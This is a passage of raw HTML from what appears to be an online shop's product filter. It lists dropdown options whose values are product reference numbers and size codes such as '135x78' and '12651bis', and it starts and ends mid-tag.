value="3570">13613</option><option data-name="13612" id="bapf_1_2806" value="2806">13612</option><option data-name="13611" id="bapf_1_2700" value="2700">13611</option><option data-name="13610" id="bapf_1_2855" value="2855">13610</option><option data-name="13609" id="bapf_1_2745" value="2745">13609</option><option data-name="13608" id="bapf_1_2661" value="2661">13608</option><option data-name="13606" id="bapf_1_2870" value="2870">13606</option><option data-name="13604" id="bapf_1_3217" value="3217">13604</option><option data-name="13603" id="bapf_1_3216" value="3216">13603</option><option data-name="135x78" id="bapf_1_4489" value="4489">135x78</option><option data-name="135x75" id="bapf_1_1841" value="1841">135x75</option><option data-name="135x102" id="bapf_1_1436" value="1436">135x102</option><option data-name="13597" id="bapf_1_3218" value="3218">13597</option><option data-name="13596" id="bapf_1_3211" value="3211">13596</option><option data-name="13595" id="bapf_1_2877" value="2877">13595</option><option data-name="13593" id="bapf_1_2878" value="2878">13593</option><option data-name="13592" id="bapf_1_2876" value="2876">13592</option><option data-name="13588" id="bapf_1_2887" value="2887">13588</option><option data-name="13587" id="bapf_1_2885" value="2885">13587</option><option data-name="13586" id="bapf_1_2888" value="2888">13586</option><option data-name="13585" id="bapf_1_2886" value="2886">13585</option><option data-name="13584" id="bapf_1_3256" value="3256">13584</option><option data-name="13579" id="bapf_1_3248" value="3248">13579</option><option data-name="13573" id="bapf_1_3419" value="3419">13573</option><option data-name="13572" id="bapf_1_3433" value="3433">13572</option><option data-name="13571" id="bapf_1_3314" value="3314">13571</option><option data-name="13570" id="bapf_1_2641" value="2641">13570</option><option data-name="13569" id="bapf_1_3960" value="3960">13569</option><option data-name="13568" id="bapf_1_3679" value="3679">13568</option><option data-name="13565" id="bapf_1_3693" value="3693">13565</option><option data-name="13564" id="bapf_1_3692" value="3692">13564</option><option data-name="13563" id="bapf_1_3643" value="3643">13563</option><option data-name="13561" id="bapf_1_3653" value="3653">13561</option><option data-name="13559" id="bapf_1_3652" value="3652">13559</option><option data-name="13558" id="bapf_1_2881" value="2881">13558</option><option data-name="13554" id="bapf_1_2889" value="2889">13554</option><option data-name="13553" id="bapf_1_2859" value="2859">13553</option><option data-name="13550" id="bapf_1_3843" value="3843">13550</option><option data-name="13549" id="bapf_1_2698" value="2698">13549</option><option data-name="13548" id="bapf_1_3842" value="3842">13548</option><option data-name="13547" id="bapf_1_3439" value="3439">13547</option><option data-name="13546" id="bapf_1_3438" value="3438">13546</option><option data-name="13545" id="bapf_1_3369" value="3369">13545</option><option data-name="13543" id="bapf_1_3253" value="3253">13543</option><option data-name="13541" id="bapf_1_3681" value="3681">13541</option><option data-name="13540" id="bapf_1_3682" value="3682">13540</option><option data-name="13539" id="bapf_1_3658" value="3658">13539</option><option data-name="13536" id="bapf_1_3659" value="3659">13536</option><option data-name="13535" id="bapf_1_3650" value="3650">13535</option><option data-name="13532" id="bapf_1_3661" value="3661">13532</option><option data-name="13530" id="bapf_1_3669" value="3669">13530</option><option data-name="13528" id="bapf_1_3660" value="3660">13528</option><option data-name="13527" id="bapf_1_3680" value="3680">13527</option><option data-name="13526" id="bapf_1_3667" value="3667">13526</option><option data-name="13525" id="bapf_1_3666" value="3666">13525</option><option data-name="13522" id="bapf_1_3695" value="3695">13522</option><option data-name="13521" id="bapf_1_3694" value="3694">13521</option><option data-name="13520" id="bapf_1_4396" value="4396">13520</option><option data-name="13518" id="bapf_1_3528" value="3528">13518</option><option data-name="13517" id="bapf_1_3534" value="3534">13517</option><option data-name="13512" id="bapf_1_2826" value="2826">13512</option><option data-name="13510" id="bapf_1_3021" value="3021">13510</option><option data-name="13508" id="bapf_1_3646" value="3646">13508</option><option data-name="13505" id="bapf_1_3645" value="3645">13505</option><option data-name="13504" id="bapf_1_3532" value="3532">13504</option><option data-name="13503" id="bapf_1_3670" value="3670">13503</option><option data-name="13502" id="bapf_1_3533" value="3533">13502</option><option data-name="134x92" id="bapf_1_2114" value="2114">134x92</option><option data-name="134x86" id="bapf_1_4440" value="4440">134x86</option><option data-name="134x83" id="bapf_1_1937" value="1937">134x83</option><option data-name="13499" id="bapf_1_2537" value="2537">13499</option><option data-name="13497" id="bapf_1_3828" value="3828">13497</option><option data-name="13494" id="bapf_1_2997" value="2997">13494</option><option data-name="13493" id="bapf_1_3531" value="3531">13493</option><option data-name="13491" id="bapf_1_3084" value="3084">13491</option><option data-name="13489" id="bapf_1_3813" value="3813">13489</option><option data-name="13488" id="bapf_1_2998" value="2998">13488</option><option data-name="13486" id="bapf_1_3836" value="3836">13486</option><option data-name="13484" id="bapf_1_3782" value="3782">13484</option><option data-name="13483" id="bapf_1_3838" value="3838">13483</option><option data-name="13481" id="bapf_1_3760" value="3760">13481</option><option data-name="13477" id="bapf_1_3833" value="3833">13477</option><option data-name="13476" id="bapf_1_3841" value="3841">13476</option><option data-name="13475" id="bapf_1_3808" value="3808">13475</option><option data-name="13471" id="bapf_1_3840" value="3840">13471</option><option data-name="13469" id="bapf_1_4056" value="4056">13469</option><option data-name="13467" id="bapf_1_2737" value="2737">13467</option><option data-name="13466" id="bapf_1_3824" value="3824">13466</option><option data-name="13464" id="bapf_1_3004" value="3004">13464</option><option data-name="13463" id="bapf_1_2531" value="2531">13463</option><option data-name="13454" id="bapf_1_2740" value="2740">13454</option><option data-name="13453" id="bapf_1_3536" value="3536">13453</option><option data-name="13452" id="bapf_1_3535" value="3535">13452</option><option data-name="13450" id="bapf_1_2781" value="2781">13450</option><option data-name="13447" id="bapf_1_2675" value="2675">13447</option><option data-name="13446" id="bapf_1_2890" value="2890">13446</option><option data-name="13445" id="bapf_1_2674" value="2674">13445</option><option data-name="13436" id="bapf_1_3697" value="3697">13436</option><option data-name="13435" id="bapf_1_3696" value="3696">13435</option><option data-name="13422" id="bapf_1_2750" value="2750">13422</option><option data-name="13421" id="bapf_1_2624" value="2624">13421</option><option data-name="13420" id="bapf_1_2893" value="2893">13420</option><option data-name="13411" id="bapf_1_3607" value="3607">13411</option><option data-name="13409" id="bapf_1_3606" value="3606">13409</option><option data-name="13402" id="bapf_1_3699" value="3699">13402</option><option data-name="13401" id="bapf_1_3698" value="3698">13401</option><option data-name="133x89" id="bapf_1_4247" value="4247">133x89</option><option data-name="133x85" id="bapf_1_4253" value="4253">133x85</option><option data-name="133x77" id="bapf_1_1299" value="1299">133x77</option><option data-name="13399" id="bapf_1_3701" value="3701">13399</option><option data-name="13398" id="bapf_1_3700" value="3700">13398</option><option data-name="13396" id="bapf_1_3579" value="3579">13396</option><option data-name="13395" id="bapf_1_3603" value="3603">13395</option><option data-name="13393" id="bapf_1_3604" value="3604">13393</option><option data-name="13390" id="bapf_1_3391" value="3391">13390</option><option data-name="13389" id="bapf_1_3390" value="3390">13389</option><option data-name="13387" id="bapf_1_2718" value="2718">13387</option><option data-name="13386" id="bapf_1_2892" value="2892">13386</option><option data-name="13385" id="bapf_1_2872" value="2872">13385</option><option data-name="13383" id="bapf_1_3851" value="3851">13383</option><option data-name="13368" id="bapf_1_3584" value="3584">13368</option><option data-name="13366" id="bapf_1_3608" value="3608">13366</option><option data-name="13364" id="bapf_1_3529" value="3529">13364</option><option data-name="13363" id="bapf_1_3598" value="3598">13363</option><option data-name="13361" id="bapf_1_3586" value="3586">13361</option><option data-name="13360" id="bapf_1_3585" value="3585">13360</option><option data-name="13353" id="bapf_1_2897" value="2897">13353</option><option data-name="13352" id="bapf_1_2896" value="2896">13352</option><option data-name="13351" id="bapf_1_2895" value="2895">13351</option><option data-name="13334" id="bapf_1_2899" value="2899">13334</option><option data-name="13333" id="bapf_1_2782" value="2782">13333</option><option data-name="13330" id="bapf_1_3518" value="3518">13330</option><option data-name="13328" id="bapf_1_2900" value="2900">13328</option><option data-name="13324" id="bapf_1_2761" value="2761">13324</option><option data-name="13323" id="bapf_1_2840" value="2840">13323</option><option data-name="13318" id="bapf_1_2873" value="2873">13318</option><option data-name="13317" id="bapf_1_2747" value="2747">13317</option><option data-name="13315" id="bapf_1_2832" value="2832">13315</option><option data-name="13314" id="bapf_1_2645" value="2645">13314</option><option data-name="13312" id="bapf_1_2853" value="2853">13312</option><option data-name="13308" id="bapf_1_3857" value="3857">13308</option><option data-name="13307" id="bapf_1_2739" value="2739">13307</option><option data-name="13300" id="bapf_1_3539" value="3539">13300</option><option data-name="132x90" id="bapf_1_1225" value="1225">132x90</option><option data-name="132x82" id="bapf_1_2212" value="2212">132x82</option><option data-name="132x110" id="bapf_1_2351" value="2351">132x110</option><option data-name="13299" id="bapf_1_3094" value="3094">13299</option><option data-name="13295" id="bapf_1_2741" value="2741">13295</option><option data-name="13293" id="bapf_1_2861" value="2861">13293</option><option data-name="13292" id="bapf_1_2920" value="2920">13292</option><option data-name="13291" id="bapf_1_2684" value="2684">13291</option><option data-name="13290" id="bapf_1_2919" value="2919">13290</option><option data-name="13289" id="bapf_1_2917" value="2917">13289</option><option data-name="13288" id="bapf_1_2916" value="2916">13288</option><option data-name="13287" id="bapf_1_2763" value="2763">13287</option><option data-name="13282" id="bapf_1_2901" value="2901">13282</option><option data-name="13280" id="bapf_1_4308" value="4308">13280</option><option data-name="13274" id="bapf_1_3280" value="3280">13274</option><option data-name="13272" id="bapf_1_3810" value="3810">13272</option><option data-name="13269" id="bapf_1_3862" value="3862">13269</option><option data-name="13265" id="bapf_1_2862" value="2862">13265</option><option data-name="13264" id="bapf_1_3540" value="3540">13264</option><option data-name="13256" id="bapf_1_3863" value="3863">13256</option><option data-name="13254" id="bapf_1_3098" value="3098">13254</option><option data-name="13251" id="bapf_1_2984" value="2984">13251</option><option data-name="13249" id="bapf_1_3351" value="3351">13249</option><option data-name="13248" id="bapf_1_3352" value="3352">13248</option><option data-name="13247" id="bapf_1_3440" value="3440">13247</option><option data-name="13246" id="bapf_1_3766" value="3766">13246</option><option data-name="13238" id="bapf_1_3448" value="3448">13238</option><option data-name="13229" id="bapf_1_2513" value="2513">13229</option><option data-name="13227" id="bapf_1_3282" value="3282">13227</option><option data-name="13210" id="bapf_1_3377" value="3377">13210</option><option data-name="13209" id="bapf_1_3376" value="3376">13209</option><option data-name="13203" id="bapf_1_3281" value="3281">13203</option><option data-name="13200" id="bapf_1_3417" value="3417">13200</option><option data-name="131x98" id="bapf_1_1269" value="1269">131x98</option><option data-name="131x97" id="bapf_1_1529" value="1529">131x97</option><option data-name="131x88" id="bapf_1_4245" value="4245">131x88</option><option data-name="131x81" id="bapf_1_4250" value="4250">131x81</option><option data-name="13198" id="bapf_1_3449" value="3449">13198</option><option data-name="13194" id="bapf_1_3444" value="3444">13194</option><option data-name="13192" id="bapf_1_3381" value="3381">13192</option><option data-name="13191" id="bapf_1_3382" value="3382">13191</option><option data-name="13189" id="bapf_1_3432" value="3432">13189</option><option data-name="13188" id="bapf_1_3443" value="3443">13188</option><option data-name="13182" id="bapf_1_3412" value="3412">13182</option><option data-name="13181" id="bapf_1_3450" value="3450">13181</option><option data-name="13180" id="bapf_1_3437" value="3437">13180</option><option data-name="13179" id="bapf_1_3451" value="3451">13179</option><option data-name="13178" id="bapf_1_3430" value="3430">13178</option><option data-name="13177" id="bapf_1_4079" value="4079">13177</option><option data-name="13166" id="bapf_1_3446" value="3446">13166</option><option data-name="13165" id="bapf_1_3429" value="3429">13165</option><option data-name="13164" id="bapf_1_3259" value="3259">13164</option><option data-name="13162" id="bapf_1_2514" value="2514">13162</option><option data-name="13161" id="bapf_1_3420" value="3420">13161</option><option data-name="13159" id="bapf_1_3313" value="3313">13159</option><option data-name="13155" id="bapf_1_3434" value="3434">13155</option><option data-name="13152" id="bapf_1_3409" value="3409">13152</option><option data-name="13151" id="bapf_1_3421" value="3421">13151</option><option data-name="13149" id="bapf_1_3864" value="3864">13149</option><option data-name="13145" id="bapf_1_3865" value="3865">13145</option><option data-name="13139" id="bapf_1_3613" value="3613">13139</option><option data-name="13137" id="bapf_1_3435" value="3435">13137</option><option data-name="13136" id="bapf_1_2866" value="2866">13136</option><option data-name="13132" id="bapf_1_3792" value="3792">13132</option><option data-name="13130" id="bapf_1_2922" value="2922">13130</option><option data-name="13129" id="bapf_1_3866" value="3866">13129</option><option data-name="13125" id="bapf_1_2765" value="2765">13125</option><option data-name="13120" id="bapf_1_3099" value="3099">13120</option><option data-name="13119" id="bapf_1_3100" value="3100">13119</option><option data-name="13116" id="bapf_1_2662" value="2662">13116</option><option data-name="13109" id="bapf_1_3487" value="3487">13109</option><option data-name="130x90" id="bapf_1_843" value="843">130x90</option><option data-name="130x88" id="bapf_1_1100" value="1100">130x88</option><option data-name="130x85" id="bapf_1_2211" value="2211">130x85</option><option data-name="130x84" id="bapf_1_1250" value="1250">130x84</option><option data-name="130x80" id="bapf_1_1124" value="1124">130x80</option><option data-name="130x78" id="bapf_1_1128" value="1128">130x78</option><option data-name="130x113" id="bapf_1_996" value="996">130x113</option><option data-name="130x110" id="bapf_1_2352" value="2352">130x110</option><option data-name="130x100" id="bapf_1_1270" value="1270">130x100</option><option data-name="13096" id="bapf_1_3647" value="3647">13096</option><option data-name="13095" id="bapf_1_3648" value="3648">13095</option><option data-name="13094" id="bapf_1_3844" value="3844">13094</option><option data-name="13092" id="bapf_1_2704" value="2704">13092</option><option data-name="13087" id="bapf_1_3575" value="3575">13087</option><option data-name="13084" id="bapf_1_2714" value="2714">13084</option><option data-name="13080" id="bapf_1_3867" value="3867">13080</option><option data-name="13076" id="bapf_1_2660" value="2660">13076</option><option data-name="13065" id="bapf_1_2860" value="2860">13065</option><option data-name="13064" id="bapf_1_2856" value="2856">13064</option><option data-name="13050" id="bapf_1_3588" value="3588">13050</option><option data-name="13047" id="bapf_1_3046" value="3046">13047</option><option data-name="13046" id="bapf_1_2929" value="2929">13046</option><option data-name="13044" id="bapf_1_3870" value="3870">13044</option><option data-name="13031" id="bapf_1_3287" value="3287">13031</option><option data-name="13023" id="bapf_1_3454" value="3454">13023</option><option data-name="13022" id="bapf_1_3459" value="3459">13022</option><option data-name="13020" id="bapf_1_3456" value="3456">13020</option><option data-name="13015" id="bapf_1_3815" value="3815">13015</option><option data-name="13011" id="bapf_1_3103" value="3103">13011</option><option data-name="13006" id="bapf_1_2659" value="2659">13006</option><option data-name="129x86" id="bapf_1_4472" value="4472">129x86</option><option data-name="129x84" id="bapf_1_1887" value="1887">129x84</option><option data-name="12994" id="bapf_1_3742" value="3742">12994</option><option data-name="12987" id="bapf_1_2865" value="2865">12987</option><option data-name="12962" id="bapf_1_2935" value="2935">12962</option><option data-name="12961" id="bapf_1_2635" value="2635">12961</option><option data-name="12956" id="bapf_1_2857" value="2857">12956</option><option data-name="12943" id="bapf_1_3776" value="3776">12943</option><option data-name="12942" id="bapf_1_3878" value="3878">12942</option><option data-name="12941" id="bapf_1_3744" value="3744">12941</option><option data-name="12940" id="bapf_1_3879" value="3879">12940</option><option data-name="12938" id="bapf_1_3465" value="3465">12938</option><option data-name="12936" id="bapf_1_3288" value="3288">12936</option><option data-name="12929" id="bapf_1_3688" value="3688">12929</option><option data-name="12928" id="bapf_1_3687" value="3687">12928</option><option data-name="12925" id="bapf_1_3640" value="3640">12925</option><option data-name="12924" id="bapf_1_3639" value="3639">12924</option><option data-name="12922" id="bapf_1_3668" value="3668">12922</option><option data-name="12913" id="bapf_1_3601" value="3601">12913</option><option data-name="12912" id="bapf_1_3605" value="3605">12912</option><option data-name="12911" id="bapf_1_3794" value="3794">12911</option><option data-name="12904" id="bapf_1_3530" value="3530">12904</option><option data-name="12903" id="bapf_1_3589" value="3589">12903</option><option data-name="12901" id="bapf_1_3592" value="3592">12901</option><option data-name="128x85" id="bapf_1_1390" value="1390">128x85</option><option data-name="12896" id="bapf_1_3595" value="3595">12896</option><option data-name="12892" id="bapf_1_3461" value="3461">12892</option><option data-name="12891" id="bapf_1_3464" value="3464">12891</option><option data-name="12886" id="bapf_1_3463" value="3463">12886</option><option data-name="12867" id="bapf_1_3294" value="3294">12867</option><option data-name="12858" id="bapf_1_3431" value="3431">12858</option><option data-name="12846" id="bapf_1_3408" value="3408">12846</option><option data-name="12845" id="bapf_1_3441" value="3441">12845</option><option data-name="12844" id="bapf_1_3407" value="3407">12844</option><option data-name="12843" id="bapf_1_3462" value="3462">12843</option><option data-name="12838" id="bapf_1_3254" value="3254">12838</option><option data-name="12837" id="bapf_1_3255" value="3255">12837</option><option data-name="12836" id="bapf_1_3251" value="3251">12836</option><option data-name="12835" id="bapf_1_3317" value="3317">12835</option><option data-name="12827" id="bapf_1_2837" value="2837">12827</option><option data-name="12825" id="bapf_1_3835" value="3835">12825</option><option data-name="12822" id="bapf_1_3106" value="3106">12822</option><option data-name="12814" id="bapf_1_3082" value="3082">12814</option><option data-name="12811" id="bapf_1_3881" value="3881">12811</option><option data-name="12807" id="bapf_1_3472" value="3472">12807</option><option data-name="12803" id="bapf_1_3261" value="3261">12803</option><option data-name="12802" id="bapf_1_3208" value="3208">12802</option><option data-name="127x80" id="bapf_1_1126" value="1126">127x80</option><option data-name="12797" id="bapf_1_3047" value="3047">12797</option><option data-name="12796" id="bapf_1_3882" value="3882">12796</option><option data-name="12794" id="bapf_1_3340" value="3340">12794</option><option data-name="12793" id="bapf_1_3347" value="3347">12793</option><option data-name="12792" id="bapf_1_2938" value="2938">12792</option><option data-name="12791" id="bapf_1_3473" value="3473">12791</option><option data-name="12790" id="bapf_1_3346" value="3346">12790</option><option data-name="12787" id="bapf_1_3475" value="3475">12787</option><option data-name="12786" id="bapf_1_2921" value="2921">12786</option><option data-name="12785" id="bapf_1_3474" value="3474">12785</option><option data-name="12784" id="bapf_1_3542" value="3542">12784</option><option data-name="12783" id="bapf_1_3150" value="3150">12783</option><option data-name="12782" id="bapf_1_3205" value="3205">12782</option><option data-name="12780" id="bapf_1_3148" value="3148">12780</option><option data-name="12779" id="bapf_1_3543" value="3543">12779</option><option data-name="12767" id="bapf_1_3544" value="3544">12767</option><option data-name="12766" id="bapf_1_2946" value="2946">12766</option><option data-name="12765" id="bapf_1_2898" value="2898">12765</option><option data-name="12756" id="bapf_1_3546" value="3546">12756</option><option data-name="12755" id="bapf_1_3541" value="3541">12755</option><option data-name="12754" id="bapf_1_3547" value="3547">12754</option><option data-name="12744" id="bapf_1_3225" value="3225">12744</option><option data-name="12741" id="bapf_1_3226" value="3226">12741</option><option data-name="12735" id="bapf_1_2915" value="2915">12735</option><option data-name="12732" id="bapf_1_3861" value="3861">12732</option><option data-name="12724" id="bapf_1_2948" value="2948">12724</option><option data-name="12720" id="bapf_1_2945" value="2945">12720</option><option data-name="12719" id="bapf_1_2538" value="2538">12719</option><option data-name="12718" id="bapf_1_3958" value="3958">12718</option><option data-name="12715" id="bapf_1_2954" value="2954">12715</option><option data-name="12706" id="bapf_1_3845" value="3845">12706</option><option data-name="12704" id="bapf_1_3375" value="3375">12704</option><option data-name="12703" id="bapf_1_3374" value="3374">12703</option><option data-name="12700" id="bapf_1_3709" value="3709">12700</option><option data-name="126x85" id="bapf_1_1886" value="1886">126x85</option><option data-name="126x81" id="bapf_1_1944" value="1944">126x81</option><option data-name="126x80" id="bapf_1_1666" value="1666">126x80</option><option data-name="12699" id="bapf_1_3708" value="3708">12699</option><option data-name="12697" id="bapf_1_2682" value="2682">12697</option><option data-name="12689" id="bapf_1_3889" value="3889">12689</option><option data-name="12687" id="bapf_1_3834" value="3834">12687</option><option data-name="12661" id="bapf_1_3726" value="3726">12661</option><option data-name="12657" id="bapf_1_2918" value="2918">12657</option><option data-name="12654" id="bapf_1_3425" value="3425">12654</option><option data-name="12653" id="bapf_1_3485" value="3485">12653</option><option data-name="12652" id="bapf_1_2762" value="2762">12652</option><option data-name="12651bis" id="bapf_1_3489" value="3489">12651bis</option><option data-name="12651" id="bapf_1_2953" value="2953">12651</option><option data-name="12647" id="bapf_1_3620" value="3620">12647</option><option data-name="12646" id="bapf_1_3481" value="3481">12646</option><option data-name="12644" id="bapf_1_3899" value="3899">12644</option><option data-name="12630" id="bapf_1_2560" value="2560">12630</option><option data-name="12628" id="bapf_1_3954" value="3954">12628</option><option data-name="12627" id="bapf_1_3085" value="3085">12627</option><option data-name="12625" id="bapf_1_2702" value="2702">12625</option><option data-name="12623" id="bapf_1_2681" value="2681">12623</option><option data-name="12622" id="bapf_1_2726" value="2726">12622</option><option data-name="12619" id="bapf_1_3856" value="3856">12619</option><option data-name="12617" id="bapf_1_3070" value="3070">12617</option><option data-name="12612" id="bapf_1_3051" value="3051">12612</option><option data-name="12610 bis" id="bapf_1_2543" value="2543">12610 bis</option><option data-name="12610" id="bapf_1_3868" value="3868">12610</option><option data-name="12608" id="bapf_1_3101" value="3101">12608</option><option data-name="12604" id="bapf_1_2961" value="2961">12604</option><option data-name="12601" id="bapf_1_3453" value="3453">12601</option><option data-name="125x90" id="bapf_1_2245" value="2245">125x90</option><option data-name="125x84" id="bapf_1_930" value="930">125x84</option><option data-name="125x80" id="bapf_1_4474" value="4474">125x80</option><option data-name="125x78" id="bapf_1_1984" value="1984">125x78</option><option data-name="125x73" id="bapf_1_1173" value="1173">125x73</option><option data-name="125x125" id="bapf_1_4123" value="4123">125x125</option><option data-name="125x121" id="bapf_1_4121" value="4121">125x121</option><option data-name="12594" id="bapf_1_2770" value="2770">12594</option><option data-name="12593" id="bapf_1_3034" value="3034">12593</option><option data-name="12591" id="bapf_1_2950" value="2950">12591</option><option data-name="12586" id="bapf_1_3950" value="3950">12586</option><option data-name="12582" id="bapf_1_3900" value="3900">12582</option><option data-name="12578" id="bapf_1_3823" value="3823">12578</option><option data-name="12574" id="bapf_1_3850" value="3850">12574</option><option data-name="12573" id="bapf_1_3734" value="3734">12573</option><option data-name="12571" id="bapf_1_3213" value="3213">12571</option><option data-name="12557" id="bapf_1_3847" value="3847">12557</option><option data-name="12556" id="bapf_1_2673" value="2673">12556</option><option data-name="12553" id="bapf_1_2733" value="2733">12553</option><option data-name="12552" id="bapf_1_2956" value="2956">12552</option><option data-name="12550" id="bapf_1_2828" value="2828">12550</option><option data-name="12549" id="bapf_1_2764" value="2764">12549</option><option data-name="12548" id="bapf_1_2742" value="2742">12548</option><option data-name="12547" id="bapf_1_2771" value="2771">12547</option><option data-name="12546" id="bapf_1_2717" value="2717">12546</option><option data-name="12545" id="bapf_1_3894" value="3894">12545</option><option data-name="12543" id="bapf_1_2790" value="2790">12543</option><option data-name="12540" id="bapf_1_3916" value="3916">12540</option><option data-name="12537" id="bapf_1_2563" value="2563">12537</option><option data-name="12536" id="bapf_1_2766" value="2766">12536</option><option data-name="12534" id="bapf_1_2512" value="2512">12534</option><option data-name="12533" id="bapf_1_2665" value="2665">12533</option><option data-name="12530" id="bapf_1_3837" value="3837">12530</option><option data-name="12527" id="bapf_1_3873" value="3873">12527</option><option data-name="12526" id="bapf_1_2936" value="2936">12526</option><option data-name="12525" id="bapf_1_2707" value="2707">12525</option><option data-name="12524" id="bapf_1_3939" value="3939">12524</option><option data-name="12520" id="bapf_1_3854" value="3854">12520</option><option data-name="12519" id="bapf_1_2831" value="2831">12519</option><option data-name="12518" id="bapf_1_2799" value="2799">12518</option><option data-name="12517" id="bapf_1_2959" value="2959">12517</option><option data-name="12515" id="bapf_1_3308" value="3308">12515</option><option data-name="12514" id="bapf_1_3307" value="3307">12514</option><option data-name="12513" id="bapf_1_2844" value="2844">12513</option><option data-name="12512" id="bapf_1_2769" value="2769">12512</option><option data-name="12511" id="bapf_1_2850" value="2850">12511</option><option data-name="12510" id="bapf_1_2960" value="2960">12510</option><option data-name="12509" id="bapf_1_2849" value="2849">12509</option><option data-name="12508" id="bapf_1_2772" value="2772">12508</option><option data-name="12506" id="bapf_1_2930" value="2930">12506</option><option data-name="12505" id="bapf_1_2845" value="2845">12505</option><option data-name="12504" id="bapf_1_2773" value="2773">12504</option><option data-name="12503" id="bapf_1_2848" value="2848">12503</option><option data-name="12502" id="bapf_1_2775" value="2775">12502</option><option data-name="12500" id="bapf_1_2776" value="2776">12500</option><option data-name="125" id="bapf_1_2941" value="2941">125</option><option data-name="124x85" id="bapf_1_4011" value="4011">124x85</option><option data-name="124x81" id="bapf_1_4423" value="4423">124x81</option><option data-name="124x80" id="bapf_1_1118" value="1118">124x80</option><option data-name="124x79" id="bapf_1_1985" value="1985">124x79</option><option data-name="123x82" id="bapf_1_4463" value="4463">123x82</option><option data-name="123x81" id="bapf_1_1762" value="1762">123x81</option><option data-name="123x80" id="bapf_1_1570" value="1570">123x80</option><option data-name="123x105" id="bapf_1_1405" value="1405">123x105</option><option data-name="122x82" id="bapf_1_1885" value="1885">122x82</option><option data-name="122x81" id="bapf_1_1451" value="1451">122x81</option><option data-name="122x80" id="bapf_1_1116" value="1116">122x80</option><option data-name="122x79" id="bapf_1_941" value="941">122x79</option><option data-name="12217" id="bapf_1_2981" value="2981">12217</option><option data-name="12211" id="bapf_1_3049" value="3049">12211</option><option data-name="12210" id="bapf_1_3883" value="3883">12210</option><option data-name="12208" id="bapf_1_3788" value="3788">12208</option><option data-name="121x92" id="bapf_1_4459" value="4459">121x92</option><option data-name="121x83" id="bapf_1_1667" value="1667">121x83</option><option data-name="121x61" id="bapf_1_865" value="865">121x61</option><option data-name="12178" id="bapf_1_3551" value="3551">12178</option><option data-name="12176" id="bapf_1_3890" value="3890">12176</option><option data-name="12173" id="bapf_1_3114" value="3114">12173</option><option data-name="12169" id="bapf_1_3905" value="3905">12169</option><option data-name="12162" id="bapf_1_3909" value="3909">12162</option><option data-name="12159" id="bapf_1_3128" value="3128">12159</option><option data-name="12157" id="bapf_1_3763" value="3763">12157</option><option data-name="12155" id="bapf_1_3001" value="3001">12155</option><option data-name="12152" id="bapf_1_3036" value="3036">12152</option><option data-name="12151" id="bapf_1_3027" value="3027">12151</option><option data-name="12150" id="bapf_1_3059" value="3059">12150</option><option data-name="12148" id="bapf_1_3068" value="3068">12148</option><option data-name="12147" id="bapf_1_3040" value="3040">12147</option><option data-name="12145" id="bapf_1_3063" value="3063">12145</option><option data-name="12144" id="bapf_1_3072" value="3072">12144</option><option data-name="12143" id="bapf_1_3029" value="3029">12143</option><option data-name="12142" id="bapf_1_3086" value="3086">12142</option><option data-name="12141" id="bapf_1_3062" value="3062">12141</option><option data-name="12140" id="bapf_1_3052" value="3052">12140</option><option data-name="12139" id="bapf_1_3025" value="3025">12139</option><option data-name="12138" id="bapf_1_4109" value="4109">12138</option><option data-name="12137" id="bapf_1_3030" value="3030">12137</option><option data-name="12136" id="bapf_1_3055" value="3055">12136</option><option data-name="12135" id="bapf_1_3124" value="3124">12135</option><option data-name="12134" id="bapf_1_3054" value="3054">12134</option><option data-name="12131" id="bapf_1_3053" value="3053">12131</option><option data-name="12129" id="bapf_1_2991" value="2991">12129</option><option data-name="12128" id="bapf_1_3024" value="3024">12128</option><option data-name="12124" id="bapf_1_3088" value="3088">12124</option><option data-name="12116" id="bapf_1_3095" value="3095">12116</option><option data-name="12114" id="bapf_1_3896" value="3896">12114</option><option data-name="12111" id="bapf_1_2994" value="2994">12111</option><option data-name="12110" id="bapf_1_3038" value="3038">12110</option><option data-name="12109" id="bapf_1_3108" value="3108">12109</option><option data-name="12104" id="bapf_1_3770" value="3770">12104</option><option data-name="12102" id="bapf_1_3855" value="3855">12102</option><option data-name="12100" id="bapf_1_3110" value="3110">12100</option><option data-name="120x90" id="bapf_1_1107" value="1107">120x90</option><option data-name="120x81" id="bapf_1_2326" value="2326">120x81</option><option data-name="120x80" id="bapf_1_939" value="939">120x80</option><option data-name="120x79" id="bapf_1_1123" value="1123">120x79</option><option data-name="120x78" id="bapf_1_1450" value="1450">120x78</option><option data-name="120x75" id="bapf_1_1111" value="1111">120x75</option><option data-name="120x70" id="bapf_1_1143" value="1143">120x70</option><option data-name="120x60" id="bapf_1_864" value="864">120x60</option><option data-name="120x120" id="bapf_1_1940" value="1940">120x120</option><option data-name="120x112" id="bapf_1_1939" value="1939">120x112</option><option data-name="12098" id="bapf_1_2995" value="2995">12098</option><option data-name="12096" id="bapf_1_2559" value="2559">12096</option><option data-name="12094" id="bapf_1_3092" value="3092">12094</option><option data-name="12093" id="bapf_1_3074" value="3074">12093</option><option data-name="12092" id="bapf_1_3002" value="3002">12092</option><option data-name="12091" id="bapf_1_3022" value="3022">12091</option><option data-name="12090" id="bapf_1_3078" value="3078">12090</option><option data-name="12089 bis" id="bapf_1_3014" value="3014">12089 bis</option><option data-name="12089" id="bapf_1_3018" value="3018">12089</option><option data-name="12088" id="bapf_1_3087" value="3087">12088</option><option data-name="12087" id="bapf_1_3075" value="3075">12087</option><option data-name="12086" id="bapf_1_2990" value="2990">12086</option><option data-name="12085" id="bapf_1_3042" value="3042">12085</option><option data-name="12083" id="bapf_1_3096" value="3096">12083</option><option data-name="12082" id="bapf_1_3097" value="3097">12082</option><option data-name="12081" id="bapf_1_2989" value="2989">12081</option><option data-name="12080" id="bapf_1_3129" value="3129">12080</option><option data-name="12079" id="bapf_1_3077" value="3077">12079</option><option data-name="12077" id="bapf_1_3076" value="3076">12077</option><option data-name="12076" id="bapf_1_3058" value="3058">12076</option><option data-name="12075" id="bapf_1_3048" value="3048">12075</option><option data-name="12073" id="bapf_1_3032" value="3032">12073</option><option data-name="12072" id="bapf_1_2987" value="2987">12072</option><option data-name="12068" id="bapf_1_3126" value="3126">12068</option><option data-name="12066" id="bapf_1_3033" value="3033">12066</option><option data-name="12060" id="bapf_1_3050" value="3050">12060</option><option data-name="12054" id="bapf_1_3009" value="3009">12054</option><option data-name="12052" id="bapf_1_3123" value="3123">12052</option><option data-name="12043" id="bapf_1_2943" value="2943">12043</option><option data-name="12042" id="bapf_1_3000" value="3000">12042</option><option data-name="12041" id="bapf_1_3073" value="3073">12041</option><option data-name="12038" id="bapf_1_3045" value="3045">12038</option><option data-name="12023" id="bapf_1_3023" value="3023">12023</option><option data-name="12021" id="bapf_1_3037" value="3037">12021</option><option data-name="12019" 